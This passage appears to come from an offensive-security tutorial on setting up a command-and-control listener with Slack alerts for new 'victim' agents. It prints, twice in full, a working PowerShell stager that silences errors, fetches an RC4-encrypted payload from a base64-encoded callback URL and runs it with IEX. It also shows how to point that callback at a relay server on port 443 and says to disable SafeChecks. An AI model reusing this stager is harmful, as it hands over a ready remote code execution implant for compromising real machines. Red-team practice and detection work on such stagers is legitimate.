
During the creation of the listener it’s also possible to set a Slack webhook URL:

This is a nice feature that will warn us when connection is made from victim and we have an incoming agent:
Once the listener is activated we proceed to create a stager using the classic multi/launcher module:

We only need to configure the appropriate listener and disable Base64 encoding and SafeChecks.
This will generate a code like this:
$ErrorActionPreference = "SilentlyContinue";$K=[System.Text.Encoding]::ASCII.GetBytes('9G#?vQ=y8)(@lr>*d+I</-Hnm:k[,q|{');$R={$D,$K=$Args;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.Count])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bxor$S[($S[$I]+$S[$H])%256]}};$wc=New-Object System.Net.WebClient;$ser=$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('aAB0AHQAcAA6AC8ALwAxADcAMgAuADEANwAuADAALgAyADoAOAAwAA==')));$t='/khmrfiij/';$wc.Proxy=[System.Net.WebRequest]::DefaultWebProxy;$wc.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials;$Script:Proxy = $wc.Proxy;$wc.Headers.Add("User-Agent","Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko");$wc.Headers.Add("Cookie","session=3lOhcD6l4cPJuSla5dalgTF%2BIJ0%3D");$data=$wc.DownloadData($ser+$t);$iv=$data[0..3];$data=$data[4..($data.length-1)];-join[Char[]](& $R $data ($IV+$K))|IEXWe need to modify the base64-encoded string that, as we can see below, contains the URL for the callback:
$ echo "aAB0AHQAcAA6AC8ALwAxADcAMgAuADEANwAuADAALgAyADoAOAAwAA==" |base64 -d

http://172.17.0.2:80
we change this to direct the callback to the relay server (on port 443!). We must re-encode the URI using base64 in PowerShell just because PowerShell uses UTF16 LE for Unicode and not UTF8:
PS /Users/christopher> $originalString = "http://relayserver"; $base64String = [Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes($originalString)); $base64String

aAB0AHQAcAA6AC8ALwByAGUAbABhAHkAcwBlAHIAdgBlAHIA
Here’s the revised stager:
$K=[System.Text.Encoding]::ASCII.GetBytes('9G#?vQ=y8)(@lr>*d+I</-Hnm:k[,q|{');$R={$D,$K=$Args;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.Count])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bxor$S[($S[$I]+$S[$H])%256]}};$wc=New-Object System.Net.WebClient;$ser=$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('aAB0AHQAcAA6AC8ALwByAGUAbABhAHkAcwBlAHIAdgBlAHIA')));$t='/khmrfiij/';$wc.Proxy=[System.Net.WebRequest]::DefaultWebProxy;$wc.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials;$Script:Proxy = $wc.Proxy;$wc.Headers.Add("User-Agent","Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko");$wc.Headers.Add("Cookie","session=3lOhcD6l4cPJuSla5dalgTF%2BIJ0%3D");$data=$wc.DownloadData($ser+$t);$iv=$data[0..3];$data=$data[4..($data.length-1)];-join[Char[]](& $R $data ($IV+$K))|IEXLet’s put our configurations to the test and verify that everything is functioning as intended:
